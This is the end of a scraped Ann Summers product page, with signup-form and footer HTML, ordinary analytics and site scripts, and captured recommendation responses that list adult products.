    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'true',
                "variant_PDP": 'false',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1769031739645&_device=mac&userId=&cookieId=bc2d9O8MMcSo08zAqgjebxdKfa&emailId=&anchors=id%3A%3A2000846NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m-standard&slotConfigId=2023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bc2d9O8MMcSo08zAqgjebxdKfa%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%222000846NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m-standard%22%2C%22slotConfigId%22%3A%222023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 896
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"2000801NO_SIZE","product_name":"Rechargeable Power Massage Wand Set","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8c58cbc8/images/2000801/2000801_Z_4.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-wands/rechargeable-power-massage-wand-set/2000801NO_SIZE.html"},{"id":"2008135NO_SIZE","product_name":"Self Love Massage Wand","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfb485021/images/2008135/selflovemassagewand-purple-nosize--2008135-detail2-.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-wands/self-love-massage-wand/2008135NO_SIZE.html"},{"id":"2000820NO_SIZE","product_name":"Curved G Spot Rampant Rabbit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw75776beb/images/2000820/2000820_Z_2.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/curved-g-spot-rampant-rabbit/2000820NO_SIZE.html"},{"id":"2006947NO_SIZE","product_name":"Rose Lix Clitoral Toy","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9857140e/images/2006947/roselix-red-nosize--2006947-front-.jpg","product_url":"https://www.annsummers.com/sex-toys/clit-stim/rose-lix-clitoral-toy/2006947NO_SIZE.html"},{"id":"2007201NO_SIZE","product_name":"Moregasm+ Boost Wand","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw15c38347/images/2007201/2007201_NZ.png","product_url":"https://www.annsummers.com/sex-toys/sex-toys-wands/moregasm%2B-boost-wand/2007201NO_SIZE.html"},{"id":"2008134NO_SIZE","product_name":"Self Love Massage Wand","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw26a0500c/images/2008134/2008134_E.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-wands/self-love-massage-wand/2008134NO_SIZE.html"},{"id":"2006377NO_SIZE","product_name":"Vive Enora Double Ended Wand","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e838afa/images/2006377/2006377_Z.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/vive-enora-double-ended-wand/2006377NO_SIZE.html"},{"id":"SEXY-LACE-PLANET-PLUNGE-BRA","product_name":"Sexy Lace Padded Plunge Bra","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw86919c20/images/2003037/2003037_FB_1.jpg","product_url":"https://www.annsummers.com/sale/sale-lingerie-all/sexy-lace-padded-plunge-bra/SEXY-LACE-PLANET-PLUNGE-BRA.html"},{"id":"2000455NO_SIZE","product_name":"Rampant Rabbit Vibrating Cock Ring","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd5e06c96/images/2000455/2000455_Z_6.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-cock-rings/cock-rings-vibrating/rampant-rabbit-vibrating-cock-ring/2000455NO_SIZE.html"},{"id":"120765","product_name":"8\" Realistic Jelly Vibrator","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf38bb7d7/images/07CPHDAS1021043/07CPHDAS1021043_Z_2.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-dildos/dildos-vibrating/8inch-realistic-jelly-vibrator/120765.html"}],"recoUUID":"1ed2779e-84a4-44f0-94bc-10dcece16a13"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1769031739661&_device=mac&userId=&cookieId=bc2d9O8MMcSo08zAqgjebxdKfa&emailId=&anchors=id%3A%3A2000846NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bc2d9O8MMcSo08zAqgjebxdKfa%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%222000846NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 89
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"26f64ea6-c9a8-42ba-8f19-51b5de5842bd"}});

--- FILE ---
content_type: application/javascript
request_url: https://assets-horizon-online.azurewebsites.net/js/tracking-horizon-online.min.js
body_size: 6027
content:
!function(){var e="hz_anon_id",t="hz_user_id",o="domain",n=["utm_campaign","utm_content","utm_medium","utm_source","utm_term"],r="https://load.horizon.online";function a(){var e=new Date,t=-e.getTimezoneOffset(),o=t>=0?"+":"-";function n(e){var t=Math.abs(Math.floor(e));return(t<10?"0":"")+t}return`${e.getFullYear()}-${n(e.getMonth()+1)}-${n(e.getDate())}T${n(e.getHours())}:${n(e.getMinutes())}:${n(e.getSeconds())}.${n(e.getMilliseconds())}${o}${n(t/60)}:${n(t%60)}`}function i(){if(void 0!==window.crypto&&void 0!==window.crypto.getRandomValues){var e=new Uint32Array(4);window.crypto.getRandomValues(e);var t=-1;return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(o){var n=e[++t>>3]>>t%8*4&15;return("x"==o?n:3&n|8).toString(16)}))}return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}function c(e,t,n,r){var a;r||(a=new Date,r=new Date(a.getFullYear()+1,a.getMonth(),a.getDate(),a.getHours(),a.getMinutes(),a.getSeconds(),a.getMilliseconds()).toUTCString());const i=s(o),c="."+i;var u="expires="+r;s(e)&&(document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;");s(e)&&(document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:00 UTC; 